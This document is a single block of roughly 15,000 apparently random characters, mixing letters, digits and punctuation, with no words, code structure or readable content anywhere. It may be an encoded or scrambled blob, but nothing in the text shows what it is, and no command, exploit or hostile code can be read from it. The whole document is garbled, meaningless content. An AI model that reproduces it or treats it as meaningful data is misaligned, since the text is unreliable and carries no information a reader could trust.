0dFwL]RU-DB0:i5Snn1:D_X6]RUpV1--;QUuiCTk4_oUsp7_otBhJo:S~VFNC6uT(]&;Xd&_zIpOT5+wf24F2sfJ-7fuInwe/sUYpA(7IXBFnFpI/60wR~e+B]]f]LU0yz]^k-EB@6%S;7w;i9B0RoF+5UsE~DTu^ttrW5dJ%u_tt)5oWOT%k~tB(yd}-p}TIr@uIV5L;uV7r{WWB{DRVx&4|q7&urhV-fyr6+6r9+DT2C)UYeNy9%toyIof(Qkhwho/k:xyIs5nuAhs|d5J9UNLyI;qprBTfzuUfu:-EuIyi2Ey]LAIY+]]2UV~RhU^Crw/~ofs1yz(i&h(SEY+hzwOID(OA]:J657]_x^22&5Kdi;kxwA:BEBJ;dNWe|5Asrf~/|tA:}-A6~0Qrf1pssKE/ABeNQ@IRnrp(Lr}5E5Opzqd:QCh0NYx)1OUwdKuwI-NVoBUFh}uxoA&U0ked|F2Fsqx]NE;A0i-kIJf);-UkCF00yO(:i0Kt4X}@5]96|9rh;zqE}:d:ddpxCDDDI&&AzJ~JtdxJJzx7;6CdLnA]BT7~u:J|]Qt)6(-7OrQn:LIXfOCTECwFJY9qs&A6nhwkx_Bku9oKU7^4WBpIz00uzs]@Er9k:|42(}kEA]q7V-@-~h(7E]duT;0yFY961zK/TJ5S+JxkoAU/D_DDA}1/|&-SzTi6J|f]kB(Bt;0rFyFTE)y:p9Euey:AfAf9t+@kD;OKKoDp/DsLWe{IdDoRf+}1@5R+|N7-Dtfu}d_9EY1Ut)dE7C4-C0Cn2;sBYp+-IqU|K60hhspEy((f{05N&;5s)Liu5u-:h2FV^;K-F6nK1o1Cx(k+KAI~K]FwTLtRruRKK0KEN}0)qu2Q%tyyXDyeoUAV1qUX&54CAhX])KYqs_rTBn{o_1}LJtA~CKFF(or_wfr6C2%{7RO%L4-U;~VhF2~k]&SIT9;OdCAL-Kr5uqEruduEBx+4q{rxRCXW6CuxfOS-d{IIO0V~JT057/NrzJ6}-h0pr;nDdJ_fqeVeez@LU6JdAfqDfe@DE;WF{Du7N{4ASqr-rweJ&uu}tpAQ7C|I6UUw014iQQrO2IIrk]XI|TSI^AkLWBkfSrW97+IrIqOD+yy-hV4To6K:9pJ5qkDCk-{oT-_krLJ2I+FN}+)B(:u5wXDI~xRWY9(U9BsFdpIe@q:EXRKUOI5uBI;o7rYLADCWp%uorUiyueK9WYe^nkqytpdrhrJQRfX7iR4{O_|/yzAJop{TkC%KS-oXJ|]Aft5f)]UpzViuO)dN&u5^BWCt2;JiDxT{~wuWfFDR+;@LI09NA/6DD}p(~Iyo;rTfzN;S~)2yXX(-@//SLeV:|C&5YopS2u1EzrY}Ok-Yww_|q/n-TUXf:}1NWNd&s2Vx1Qqq6|ri|EzSqy~:yrpz0TSuxKoB~QBJ0AVn6We0Ew~0LOr~q5V{2do@TAEWK:1x0o+E(W|sF:E;dep@AE(+}W^u4xDrwR^WBpVSK-{55iS2r2^h4wCq:/;dB6|s|r_o5L&;/W62/20S+5(xBX1A^64rr0WqtNp-Cd9@C({kBEz|TC&/JnICp9i6Kuiko(J(;r]02CSx0Ow}u7E;yU)i5iLU6@-W|+Wu]e]ISq9p(SX;Dp|O6iqr{EpDsi_(pRdiI{{I+RkFIpwAxCUKBDL]uUNx@YotO]+w/Wn/n{ewnypK5BD2(/o+u+eFisN9JkY}TNLE4T2esQ6(drw5U(n5^-~5J+hYVw{I^)xdtL925V@F_ABBt5~~F@x~RAJh(&Uw6](Nq)wrwnp9F};Y6|W@^NTtBVy-r+U;7XS||%+&(Q6kd^99(:CJnKLJrEx:fI2d-DLoz27FJJR4%/Wr21|]-+OOfuewS|F-dfN2roDD+&Ad_~x5D@5)EBsSDKS:wdse|xxVAi:LL]EF@~4~OyA]5T41iLrTiikS+Ks~@dfLs0f6}T@-u:_{%CCSN(N&4O{hrYV^iQOn(VA(TS)&^:{{zB1:nD1o(2xTV+_q]w(2D]VU}{hOoDWq6tNOWxo_hkX/F(6-5iq)~WLni21RuB%rxoR|UB(B/IT;E9+(qrWyItJiEYX6%yCQDW)&6(+Q:C-]9k9is4f-F20i@k:pTy)qzY}hu6KI_A;Iyp1o{xk%zAk7iYNfTR60Aoux0]%T^24prk~RqWCq2-FSC&ik(1yE:RBhw+U:i4:B&L6xrrh%II]xpr/rxDrrrrr(DtWrrrk/{r-~6p(-OR]CxkDVwxf0Wu0-&rTr0_wNhFrNId~T-~uUSDrry9ro-;Ks{%^/w@&in79@kV/n}s{7wTxpoi]hOYw7o:x62LUCRSDr|EUBhFirUzeywr)2p0)k+x~2rkY26Ixr~YfrhLxLtkD5KK}51Y_+zxJ;iLzJDWzz1KKwJK-|hhiTLDu4IL;:~FV4S7V}QC-}(R9VQntTEQR|Vsqe_7OKY551;s_1/wR{Xe0Q7)s%e2K%/4{ICf]frC~SIYpEpy(r2xpD5rz]6JyD]&UpS&trhI1u:rJDDxrppEN;5~~TtuSSTOt]FU+_ftriwT|yXwJyR;~OBV9/hudRu;I2/{yWEhq66~]B:YhJiKfppk+BKINk^nnYh:t]6}UF5+%IpA5hiL7k06OB+]wrWq|zwuhBYdL^FLC2^-FxxBqx|f5f5A};oCqCF:+zR70k0ToL;9w6uy5&:4X2RkxyI4kENpFxRiBw_QI^Uh]Ohd]wSJO]eNRh{6W^_Ypw]R2&+~Fr&|yJu2WnSo/69I^DF@|QOfN2xoW|~:rqx~|50IuUsJzzqBNLdw&p^1AqA|50h:{SuFVuIEA}:ffy2xS))e4)B{n_7I@^/XsnNfz7xp_Lw2k%ee5s{%/X/Q4uN@rrVIkw~CwUE+IJ]uEwA2hhE;f~BCY~~qQ}Wrt;Ew0hEy:NU9/BE+4tt~di:h}RpDyWN~EVR%@y)t)|iKK6]yCCeD@x6_(it+BCJS0]{S^R&B6}IUB&IVtf]A]JUA}LkD9iDC6N)xxx6_(n-SAKk]i&JUILk7YNf_{uQQu]9EuoOhTse77^^T@KYd)6hku}RkI9&ppY~~uRuxwQE2OwUS_Cfwrw66(frV9wztJ-~@5IA6~Y-/yuphNtfoV-TkKT(6)|o}{WuDy2/t-xAeyWY(+B0rTuQB5RIEwAi@Tk9qf&9EJrN}U|zx6IxJV9^;YVqF%:UUi&Qo}Jnhz&+;]E2s}Ufz6ppSkn1|BA^_FFUuhWkuSIDu0Ot-9y)_E9WwF6~u2V/wq/o}pW^-^~B+&F]iiO2UO-iTzSC)x-:VoQUFJJJFi:_zS5riAOK660q5(+h_Ii^_;~q-qp9|ioB+5&r+ou-Jixn4A}IOLoeJVV{(]@0DoR6z5{Jd7Q(B]p/U+Y%syNNfL{@rEnBk24S&-VKUq^;@J^|(A7)NU~I{6NEVnndKSEkd-@WLNBtNniCx/yY50)TE7{yU|WeOV/rpkJuK(6UuiO(J+D@p|67-LE@y]FTFz&FD(YR6Wq/EzsK2DD6&(/W5YYVTnABi-1_B]V1+o_CD09V2z7eeSQ:xrC_&4VzonnU4CS{I/sR-B1C7C|FEEdpQ_QSs~|9er@ftR2h|6Xzf/qX/_N|uIS:%%Vt/-1KBodB:CCWnE^XXRd:QFxQXwOY}D&9&etIF}T@%]f}_^|E2rQpiD0EE^ppf%}{6iE]1YnTF)-4X~A{u(~R_-fTo/;nFC9C{{^:;p//4{DRyI%CqC2;@(Bi-2pxh}E6tp4TR6SIVuoT]yWnEf1]r0QA}wu0x~iB0^Q)XYKIUpyDO-D&5Cz|o-RTSy:{&kiuBrEDiJ-dip]fRY]|(S4)uKfx2(&t|&p%%OI6s-yn/pL+Y+Qu}5|9C:4zNrNWo;QY%+K5h7n&Dp~ip%SAF9E+x@XJ&E0V@+V7i+p_JWQnS)^]])xz]pr@9^SNyRT^&-WW{}9JE6]B2/:2fU@Q|XF;-}~phLhuJLxFqIq|Yt;(DB^@x-wxBVLY:LTqV&zu{^iwxq9q6irxLr&%k%%zX@pxqq~5Ip2JI~2n)]wSsqS+DAAs^ez5+i7FRT|kiohI(nCJ+UoCz+U%|C_6s(Ir(p%rrWIzxwk}|uf)+5AONW+xWo+6FRIdkd9|YW~4KkyW%fo_w&|khxoxDLr{}RR(]I:Eh(BkQ+0^eisUd~95]L1nW5{E~n+t^yUJiLe-pwUAKI})C}Qiq^d2:qIrfz09~-W@(]EJwe-eWNyX^]k^e0R6%9@)BexuyEROip2qrsEfhA+W1-T]@zNtp1i5BWhwdnUh{9]C)h]rQn/04uSA&zNp5CrkN+~SWiQiT@pId-O2xX{yo1TBzxuIT;2Y&R+xYFS(QIy_KCCQWyEDnWCOLBQzJ-UVBV5/ke+xU~p(+TdEWr-Kz+uJN5DO4u~yK0J1dK|WopRB-yOSqi^&pFYuoSsCA1ECwdCNr~C6p]xOQ46%BouVzY6rJe)KES_i0Xe]6ThruTo+0YY_B-K+9S%Nh6XX7Su&0VUkJn]wi]ud0SO]qN5VJX]qJDxUxr4-u57EpnD+%U}i-V+iU2SOSiu@nh2{/EiDU+KFzDVi:qytz^JSioWCQ:y}z7zO5dSEy:UYIOh_k0V9hp~|]k55y{J@xuQFWrJVi-w+QS;/QXNJO:A4EJSVpi(Ur(AWtd}f5sX^/iO^Xe^xK-yy;V//VUo1|DiR}-FEVn]~rT%f~~ek0t_]Tquxi:Uq47nidnTDsh}K1V&yw_IAIT;fpC|W&x1]JyLY]0t9&LQ:L;Q+iTz6wXQVr|e^wJUVA@p)rOD7CrJL@hXXuDIr;xeWr}|zLu9Rk+;RTpn9Dp@(CoC&WKQzF]5}-I:2FUqpW)xLT_-(@6;F6x26rE}{7Ot9EsTJ(@tnV|sew~fsD]@@T^KVk6RNIo~-5S@_nkF1Xf}WdRkJ+eL-Yz]ADTuKrDu|0+noD]NxrS-~AFLeW+-)p;_]S)r^pQuLrri4zrwYD-px&/t|^rN0}p}rIrF|O(0;SY7eOY9Vp}:I%wUr-OIu{zEE;JJ&D-QnwRy160]@RU~4Oy2u&uhuu^^EFTh4W&-iukTE-yBr|f;&NoC{XNNpQzzwDQ0_C)(qn~|AqRFh;@CV}xYpx7hTIS5k422z7-k]@^IrtzE:x9^wTtNVwrdt-WDw__:zY-7NABtwn|F^iBzhIK]x}K6u57eVDT;hn%pq)X^h0fkWrxNL1RC2X{oRL7py|ArIuesnLrB_4rTi{n{26(^puS^wAhkCu:A1({96B7QI~{0WEXeuOSeX/xRp9rp9_1VFV{~L(}:qRz@FdTt%WdnA5dIJo-9u6e@/Kry~Q0/DYfxd~r@U+|96Uysk@%V)qKRN|D/N&FXF+n+Cz+YKhr}U~;x9q97pne(}4Oxi(n]Ofk)&~IdQow]7T6(WF5xTBF;-krO}(UwJ6]zU-hfq{tS+i-}_C1ArSeu)6du|SoIIQ_|7teL0w0J]%9rOR;%Nd1XXB|_9^2({rx]FD1QY(O;I]TEe5~}{yuq:|QK&0/k;x1;p7sUOrQ9LKr99CKQdQ7YI%I2Xiq:%FeuWD0}BXJAdFC7~r7zkdenD~FWOu;yp(6%Rs&C{0{xLttteJp%KskSRz_dy1x6~~D{S%B22nSz&oVpw@xyIzD9BniyiO0w-i^r+A}iAIx+I0rxDnI|//ALrE{Aud%{SADWIr4-usB-Ei@Ax)N0Sd)h4{rD9OQSry0Ire;Jsyz-rd4Fot;uo;@J^iYR402pWyK_w0nTWy1^945-9D0DrWLKk5:EWN]:9D;}Dy2LW+wdWiwo&S2IW|W}DyrBr%Y~Dk}}oWE0WNf_WyyB99NRsXsF2N+Js|zLqrA}]xeD2sDJI&YATqYApp-+|AoBir1yTuK69n0Ak}0RqTQ0Vs0QT+2F}+1h9/ofTy/0hi2SkLh0|w5n^f1~p_rnq@2OudB+]|s~hU^{V/)rRonnrD)DWuCLi_-q|z~f}^|R}15QA~7uI1eoSi(qDK2}S;&~W~e6WW}hoLL095/:Y-w2(-rF|YyR]6yRq6yABhKitURQ%dED%fReYiE4C(u9t(w;+Yx|SpueVxk/-xE~fpwI4-eiN6t_sYyR;6EKN6te&xkd]pU|F(oD)-yx/A0DB-Y(/hQWeuU(R+@0i-2qWr:R~A_-yN(2y+@9+~@uXqFf/A&6uhsNIB+y-rxk%rwwYr~s@y+rI6rThyt|2+U(|ySp+ysY4yV@}yVrLrxwUhX]upV&5E5A6+D@4rSK{kzk2ht~fNLTRIn1/uDXNY|~+prtN6|eBIuUwx]z{px~Nq{~Yf:NE(rKe6BBu^A|4^Nz]xtNU(wIESwLqU4]xxN5((rNo(;s_h{_t(eV-6;/{]Wwnsk6QpOqAxUqiFOiYRowS4s&OKCIthS9FDs)EfDC}p&7h]@UFqxE9A67p/J-(-AU/Y2SWeOts9^f50Rk@B2^7qsrBE~SB4^rr:IuF%|S(0RzFxw]-u@xRXw|Ji0rX)@9iTIyi:rdC^p)%qhw+}o6h:WS~Nn6f&D)E6Bt+(V;T&-wJ19rkK+CqyoCx_-q(UoYK1^h9u+rswU2y/nq;:OY0:Ur{s2Cu~p2fOJCyYUrQ^Jqzz2hW{Vfxuhi(I+C6Ar2C/s(KK0wS@UCJ-BCXkDqSiOC)pW2(y+qw00q4nIq@so2s4R&oewBy26qspE^;@AusdThQQ6+RzVU6~})7{4LJp]@U6u:]T+YA7(hWCnqTNAor&uL+q6SWrU;i5pfuVAxxX7qi_RB]qBy6AxN~d5x|h-(rOY{n+hoh-|Y~E)okt;O+X{]krX{4CX{Dn5;U4i6z|2YUUz@:~Rd-XxNo~Ii-~B;:AAV2XsR^2I}o~;:WXIFosOpk~CIWyD@rNfK-|uirUC;:UqYd~e:WAW^px}fnipUo&{V~^@y4O~y2V4h&}SL6Bk@CXnK]qK^w;KiIiSS^U/_kE(kJ^eY~_~TVEFn-7nJDyD-rroLrNxFs]6Du]:iO0zrrL~YWS^SwY|ku@O;S;eJOwz0];JOW^%yuUCSI;1E2wyyufhL|7KUCt/n)EYe7:5zCN)DiALtiNke4dtK;unz:6SUQ:S:NYVI{h1VLh1ONY|F;Y|e-^;:;dSsxJ5sWNX+1YL(7q;s}:_1@i2N9f+F5hT@o;;A(6_Fp6]Ff-w)]^;KU6;02:Bof^Y%kAyt4NrYrqL|TYxISOYWeuQozfC6&N^0o-:ERdI}6-DCprW}(-JS|O{]Q:OuwyzuRWr]uSy2AJ0UIu4+E_TUzrxUCruy~d:R{r++2u|VeEz{WUU_IWzt%x6We;6D2uUNzOy_r:C{6~JiiB-X%OwNrS7/h~7Qr+Se6u:~C^(FLYF@K;L|F6wK::_O^f+V&FX&e:ST{^F|f:xFrY@iS:;/TpDYKu2C]9:CyyO7kn1Y%q:iVRJ2S(nqkC:dA0zCX4JrsD~A)XEJ1I})]W&Vs;]LWzpVDLtJEppu;~B&+N+E}0CUQ&@L++zS+unr7d9^u_E_~SrY~OurkeredW5_^~IL:)teV)pEf-hS|t)]I&OV]Xu|qDRAz9:]Y+]+dLUY;r}]//@N0J}ySQpFt^UwVB@iXsA-%KCS%{Dr|K-pTFWrCiIp4qo7N2UqiIrXfB1rB~Jh(JKXBBW(@E-XhB2hhB9(}qthNu1iB1JXfw)XC~DXY1)XXwtXF1)dB1nXL%)X/k)X/C)XQxtX/7@2qtnX/htDes55FL-7tT&XsVdX%9UXX/d^WtFY@/{6q%AS&}F@w+/6^&%q&}zBt6@EdCXJ})Wr:INYp;Nk06W:](BV}7I~)Ez%U6|iJ^W_V0U(rNNis~]~1O^z1zqV15pd1z2iD-rLr+JouVXz4YoWrr)SDRyor;BU9|pSI5uI+zpz]O-KIJk}-JpO6&JW0f%_@AWoRONuD{eR4sXx1s7k:/^K)@E~Du&K9qEkrWS09RAz:A96(7i_tn0)ESq+s4^6tn0eWiu&9Fdx1Q0|rz+XyC&T{6zsy6I7ts;~syypyC4Y{^;)y^+|r;C+JT&wt/0x5%(7rze)tQJ4ySQf9]2K]w5{K(/ps2xn2iSJrDpC]_oJ)u(hI|/x5:W0eVo97-|CXLC(uYhkd_h6Eq(SKLwe6rr49FTI6TTe~4NeR4E0]T_d_O~FUXEN^IQ)pEV4NFwzCrrzEw9+NqwrCr&TEE@J~BzI:LTS{uetfNCYoO+uTit{uxyDKCWfwTyJDdwJ0-wW~rx2rTwx^xwQu5IQI)IrBs9xtsIwesIDL2IqqiA&T:swusu&@:/xKse9NsIwQs~91sI@Sh4E1w~w2siWksiwE0xFLpx9_sI~e2WWfu{xW}{;)wIF^f0:LR5KO+J&trKFxB_LzAE9sTDhXLu_k4xITu6wq^U%ef&e}]|}1&xk(FiD%4BYnxe9Uu5Ir4NeX4Ao;_J-SsN/{QLLheIrSBy_QAw~rXrN4@Br05~rE+q4qIL&p]2];%~O0oAp5xO+d|AAL(dwndS4TYQ0)5W0V/yu2z{0wff@WnQ0:%n09z+r^V-FFYdFpOF0+YQ@(K9(J@V@-{f@:zQe)]krWIF@:pf0+R((6of@:7Q0rhQ@F7)60JohpR])xyOO9TdtL0@V{np}rC1r(:iw75]Lr}1U/:2LIeJB:ND&)K{^u91Ni5LxuCIFx5tD}of}^zQsf_Fsfe{}VYI}SY6:2Cw]hXIx1%rxdNWS^)p9i|Up(ex&^VVeFBrE@OuE(rVNYQTVLhKwS@U@LRtCrnNCweOroLf0x:-@OAfTUzQCX{S9(^yCNW5eYk2Qp&9NDEnErEnp;kp|Iyd|pEro+0h1Fr0p;]6-z(qU%W6X_E6|pE;/YEhw_WL)JspKk:WXNxp5Yr2tU7L%Nys%-O6Kyk}uWQFB(X7hKwKFtu9Wy4Kn{X0U}7K0FRS0{FesdpR2WpOWrr2itJYtfUCTF00%;Ap1:Sq^1:Ryp_qk|pu09e^u&SN(t_LF4}Ar6BSL9]YDL&if^NE]rn~r}QS2x)DI9;Ntf:{J%wsFp;YqQ^{JDx}R%php%yLo;6;spy;tUY+5_;O4(^s}pu);V:p1dVVnNwYYOVnu%O}FQEA4Iuw}L%]CFryp;^;4Y;5&xtRIVRXTNX/]w9t]I|(~Rnr+(D44:@WX_R9ReRhJw+FTXkD)@7qt)B9k]x~:EXN-1K^}]1F20:^dC5VJSXEOhO&|BREYS]E/}U4sR]e5%Ofz{rk&SRJ5wh}IwI7^{]CQw]AA~&OzYCI{%XIz0rwNhrx/&1i/f1XXdhRuRsIhFUK5~0xuQQKhksJQu5D/h1I/}1-/}1R/6ore&uRI_U4OA1JE0xY9~/I27-]K%r]K^2hqx1U:21Tiz(~2f)DL]1-BwC5)%&2QVC5rBJkR6d96WwBk_C;~_kD6F:OSVu9USN;qy5LiJ{ux/xxUf1q&XKJ-TrkBn%TzBX}2U5}/S4^WD_%}yCE}J]O/{wtV~iOww2NYhND]F:4eVqeL0UBsoC2]/fNw&/Qn0RtS|@DrCdDQD_ei&FXr}&TQoW/%w-D{+n9r2{/Cf2Yro6/Q4eWJJ0^%9++T-~7%U-X%z}+7)2s{W^7{Yqr(s5/Q1+;wn-S%)BQ240p%)C1r6RD%&Fer64r%JV00}+^qK&B)9wE|XQzQ_+6)xWy7C}eEtz}yXTVDS}F)i@LIUyT|C2x7{%FQ+z+rI1I4NL4L^e_4}N7QAheQfCe/ik)1V;QDTz5_:e:r+k}VUTAN4rK]^fIxnJWrWs&O@@;tkou~9RY9}-rL+:2X;oruW}Y4qdLn]d:9zFOV{@dFSfRkqs};X%z&:An1&su5zO&wWn%7IJk|1ATXQQBkD2%)SQKurwz}%%Cx9:dJpp-/eOkYJ6dYpDe9T91XLo(WT9&Opp0N(BkeV00NpL9tEFN|}]|AAfQwu-ywr+S-INO)VFRU@FC(V]CyVORIwno6O@eSUE/Iwxr^n%hO4]pJ^ET56%DLi%o_TQoL:%RD);J-It;:(;sXfXfs1S4]pI-N;LUK_02{e9s/~S^%uy-yxurprI+9S4o)R{/h/2Lr~rpOWkwu(oxey_oLU^Lwi4(L+h-(By;]ife|^wh-y;kCNz(rYyO6Kd_rrF_oqTpBR(F2zn@uXVRo+IIzr{0kr]qI{zBkIRYL9C/{B+zSdh|&/i-SkUt}~SEAyRr;-etquf6DnoyR9|z]4Rp~(BqDr&BA1^)|^JQJE&]rDqkYpw-@1VJCBdL+e&Dx%:DzSDiSqUoEB6]2tW@:w+}{LBu-L%7I-7@}(LVy]%C)(V6FY_0dV9+-y7^EIedTn7~:]VwLA_(_k4DoqqCq0}V;2I-Y^(rXFDfCrBz1N@t/5uhI--wLieB2F}pXo7{x_q|Iu]2~nS-yI)-BWE66I0SKd4WSIyrruBxVkKWdAoC5n:n/_;++QAV:TVOroS6:hiC+kCIDI()2zky9hK((WW;_z5rI)Wp1+rJu@@IBry9TKCrRuN~Ne9wX}W0BIyB/DNJo+r}Ne4Dxhq21k]E]2FIDuWr}J6DCt{d]tzyxRQU-{Ie)d6rpu0q:kxkw|&(LuEyI{FiTTsQy;@0&V)upu(RxA~N4]1;uey}@fCS-~SRQs_kN^h@:Qys)U|tLRFDDu99k^{TBk{wk]TT{017stS42F{_prE]Weeu+44:w]JWO-V0r@x1|)7545XX+J}rruI0d_-&@4J:pW-Nske}X-qVOEpuuIuOrWBNTOF^W//%S0^V2@ozQLuUY;9q]Ii9z::9z|_EBy+U9T_ipASALw&wwAfLFFSzux9R6T^4}A)(w5eTLI{hxWxDy|QI%;+u)S^uur{Ch/iVs2A~^tfwE/{7AWE]z1NAoBO_xino]iQNW00}^@6~6(uYiyyphC)fC;0w9YrLN(n^4;EF40y&n-d(sX1{h5hu}i_;FsBTzt^)s2nt5FEkQ5]2BOY::nihi4V}CF;Y;Y@0_o-(xqVuw^O4DtVUNhxp}U)YW0Er]FD|-wDy&U+]-nFOoF&-rrA{u(R-CSBDIAy-9](xxYLF(SWx9Nx6T5&AsJUxY%Y_V%{OY/IwpunYYwx5Ye}W~WB9+Y4LEIY%SN+ELhT&EX99zUfiIqWKVE;]Xt7fsyEzD2J&Ip)oyNC00D/R{J(RB{Xq4kz+t7U}6iS^u5-s&}zKNFR6LE-oqhfqU%~5A51ppst/6^L+2U&Qt]Snow{^9pyu+5wn9JDA_2~|OW]k6eL+__{%WzrJ@Nq|iiNTowUB^-dK}-2p)o%65]0K|@LrY7seqVuJECr&//U2NqiStBO4yxx9kpIKqu4;IVqui~1SF:EJ(Bn)kJ+Ih~:sND}TT}TriNYwN]EKXQsNI-kW~xz-J(EzuL-9^:epXCC95s(+|wxOLK9uArY^L|}Lh4}+^x%(yITzVIRC_qed)(T4^@OI1@ehYN24rNBOVBx~;;^r^JsxpBB{FYRI_D^rr]~I6;XRO45&{f2o0rp%Nk:zCVOB&{/xRKqepBO|ERCrz%r0E@(LOxBNdW2BJedx6|~FW:s:/owV0_;K^Lw_AD-z@0nK0L6TxBAuxQ5xn/zII~B@ikudYNYTw^hr0V2W(_1T]qp@V|(+o-6r~iWrCX5IpBxOdT_I{kI:FfBWX_ui)&SIoI@ukUO7F:nh:sS-yA2wkp4O-WpV-{-X%ky:d64eBx4|SnnE]5eYOINIpCJ9O&:2w-/]p@~(]rok^h-Yy&129DYn]Ewp^z2FReN1dpRdJTD]2_LJrrf)yoQK7rr}A62rw-BS+E]&OtTU/WYhwY@7L9zxER0dzzzB~N_Ts2B6&S:pEi~(^}dL({SEJ2u09X@xE;o]h2Kq]rT}XNUzF-WqtdiDiWI1Rx0sV6EpY|i24_Oute%wkA|ESrq6R}4-B)_V}]y}wr|NCE0~QoNEC_2^BN_oUhi4p(nuf&NIn}xU{sn&Af%ULD]r^Lnssk^J%^IzCJJdI~5)_LUo@h;_^457I4dhpu@Dtn]{+yOkx9OiJ{9z+xfUD70@SqIrKB{&;2]L|5pVIk~A0h+xYk];D|rs)CAprr}OrE1&RLrO](zSeVr(kRd-VFkkA5Btwr|hI+Fr0EEIEwRN&x~d_A]o5dkx;A@qBW9t6hDi}Uh]RUQi61JyJ{Wk:F+rWpRK+nDFVhV)WVLU5^wIwSzh-}x]r_LV}}E2tsnV;_404CsU%yd}02VQ(7sY&;Yz4s-VCIu@}+0Y7-&/z{xk{|nNxKD^1Je-^WR+LIKQ6VIfxKR((zx6U1XOU|Y:BSDzKUyDRYw7E]pqwBNWLD20yt(:S-CtnSA4K::EXtUr]L6F;k%A-sEh_zzF0eETCt{y1O0FyBDrtJ+LE{07Lfr0L|)UthS&ooQBJDky(9+R9B@_)L6%_AAXEx5zzeF_(5C-LC:QUD&&_Qqnf1-e%Ki~Wk_qJ4s7x11KJ9f{Uhd7fLO9Sr6pF-oq_WC_C_DieC-r+&nLprrzKT/QWN)r6s4O|2:(-W-^VOxBhI|Cdz:Fie7iqr2yI}D%:fqUYO_se-VID9wE_NATYuy(1O]NWIkrINDtp0d:tR/iq5fz/R(D0p7ydNQD2;L(u@Nhw-Af5R^JX}{0f)2W^u;Y)R;wCNhJ5Ndy9CRdJhouuEx1t)96{JK9n&WDkD-%O+n0}hq^1)&UC&AfLn57@FK@5F2y)S4XY5s2C4Csp@hSnxfyE6LOkqTFdAz)q~{XWJ;/OSx6Q{X7/hO+BIIF}hArLYpJ;_0pX/C]&h+@@Qs{W^k/dkhE9-fyBROE+-O4z%Np^wCW|snTSW{OniC2kT4~AdVV~02^wIOhdkdQ5qtyzD{-)tA^tiKuIJht}0AesAEe9LqY;RirXRuTL-FRL~Crr6UzJ^J@OKYO+Df9@h_ryJ&ASo16|AY{t(FxQ(oKF97Tte%YKi)sVT7pf2YCk(s2FC_)@K6fiF0}BSf)rrOLS:F{Foiee_CrupK7NU5{;A-xW94xw(@}6EW@zW:fnrWoL+NSqdWwY]ppTx&pVL{@pt(eTwpYBzniq^_Ond0se(hUsnIXqtoJkJ6o1AkY(FDCn7-e_z07d9diu5V%z~e2-k6%-e:y21pBrQrBhA1XtFL/rx_Iy)}SJX+KwYwdKNssDYLTL_e/~7+&w|YD0Jo;Q|fq5wdn^-d7-p-4)|rz6FfF@pzD4psR}OS^4L_K]s7wrAIF;F)JXNz:4;p;1FTLsN:WYQ|F1FpFrh(Dr_Rzs_hyw@)]wA6x7IpyS:izAf~xu~|/rkOzwpyz5:E-tkD^4@Xy~XNyO)Ux{9uy|DNxyEUdiw]r5:N:1D]Bdp-5-rduSeYB)%zk(rY/Iko0-E({4XJiC_zV(EY(he2KrwJBorA-)XJY1/A:weqD(eqV-I};4q}BCX6kt%;W4X_z4SL-C^9W)1EStR6Ex;5(n+^(o-CID@;D|eKYCA];nO5-p7%O5zX-rB%@dDy(r;0dOIw+z9X64fs(dQs-|(sIdrBp0y0S{ut74W4^i]WpppVDKsoi:i)TzDS0W|rI)T70tEwKu%Ei);9{IK+d(7yL-UY(Beqx4FWyO7~y|DYC|R(7Or+@CDh15/hD1DYAwDsVorVDw/_^/{W-h/r&qRE5JSW|p;OI;O{NLerUiDn+e6enYXEtOV{&fBI)T)EW_I{NfY}}R;/rR_-N7i@J0LQ62kqC(r;KJxX5Fxn^2OhI/xpr-:uq&LdtqSfqhLNeJy@LW^B~sTShoSOi9~Erz]EiW~9_9Xtft]Ex+UWpzNuixpzF%yFJK:(^tLtr|]ruD66XixxpWWJ/T_/IhLBAY%9TNy/~wpEeL5E(R7EkhQwSCq]+qyQR&pI-|TIOh&WO0%B-Y%u(:WAd(OrN(++)Y^IJ5o)4OzNR(wWBWzp)]dy2D&E2DRE2F&914hrf((Rh+r/-q6ork;ToQkYU6r4:OWOC%yy(UyUeQe/DUB)^^DUJ5+n2T{i;N1t5UdiO5;JNEYqF1Q65suT~5F|Ls~6DyiVTE60iW4qq4_ULXLuCrXDWAD5NO(rW+BI]oe6WO(~^]~%J{6wJ]VAi]6yuwu/ru]n|%Vu4N2eiN&7~p9)i+K{et]:5N/exzTEhxTCwkU{~N6(Cz0Xur|Ktn1WetwBpz@t:E|Jprz~iz5}R]KYq;:qqustEz19Dw)uIrQnr%(iitNyITNzTN+E:I9oL|;+Iw_SIeUiN-/n~w/;DT)WhtD2]dX~wT1tNt1XzfQ4h6Tx]CpDD;%hJ4ip~Wh_4rYe_y~s0WCEiER7I2CUTUTzrrOOkWEd]yR%:d01/{]Ydu6IODp]yNkApL(Yxu(]p0VRrqkD^TR|%RX~y-wU5}EU70D|TIxf5qeJL10Un{k{SoEdhS:Vy+Ef}Nx2/DeSO-DB0oEUNowq4Nw)]B@w0-ruEirszDtuYpEdhQEFC{DVLq;p(pw+{{TirQE4wKzf{pw5uLEY/oEq5]rRYoEdhLDf_Fw4NyQfB+QC((~0CCTdBiD12yW/LEw7LLh4L0o^OzNOWTf5:h+4E6n:zhRLxIr9:)~E)-Vp-E:od{;1k+Tt4):sS5hW5SS+uNIWTSiyUIEyqJAdkD:9Lns1%zp|05rydOrypTi&TJ%w{u4V9R|~RWXyY1O|kS|dhNwdC/ni]sF~kOAIL]iNe1@+doD+z0Butto0rXt~9rK]tD|IBi5k%5qEBAkwKX5~9F4AU}1ik}_u+&6I+s4AYp~~Yp|E+K}BwX_tBL2AzS%QktK0x69I|peI(QRio6W:6R_/{WEX{r;pQUYyFCoEU2LE;){NI{XrYk)A~xYA~_T:K{L~sr+9+yprwLOuiXxe(Eee(WqNB]4|_4WDiV))Nke~|kR~A)&dFt2IxtFIppzID:TAE%-(2kWO4/@ow%xrAp1U/75BA&AE29zn-tI9F~r]+oo+0)Xu(21A9fr~5_)U55AB5Dkrk7X~(;DqD_u-J@x-IFwAf_~U(n7~(LAW4Y@r]Se/Bd%0Vi5SqE;w}dQ{V&JEBzUWD|D^@-WNzwIsE+TzXNrXyw-NuuTu@_BxrNXiO-5Ny2e+IUpuq-RseCsRp//ieYrxDU&J2Y6w]y;7tCN)WCfWFr6ARIV7@f~s0I79_U__wA^:&si6DYTCIy5N2Io%^RQ54IR0t{|5p{knx{I:F{6)e)ypkzu5yD~dEVF)rV5y|q:-&itQBud-qV_%@Y%70x{J})y%}&9TpYqdpdnEx;F/VdR{px7dhwYO@|{F@7)ss)5%p|L%}&%L&NpY&(W]+wA{u@u65+-Vqo~u;]RRV9^]w-X95k7Ci(6{&BAnkBWR@y/]eIyq+T{oh@Lp51Y1/:hw;:y4-d9A5]